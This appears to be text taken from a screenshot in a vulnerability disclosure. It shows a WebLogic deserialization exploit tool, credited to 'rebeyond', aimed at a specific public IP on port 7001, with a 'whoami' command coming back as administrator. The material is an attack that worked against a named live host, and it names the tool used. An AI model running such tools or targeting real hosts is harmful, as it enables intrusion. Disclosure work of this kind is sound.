 180.169.5.149:7001
Error 404--Not Found
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 180.169.5.149 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: win-osts68nqefq\administrator
www.wooyun.org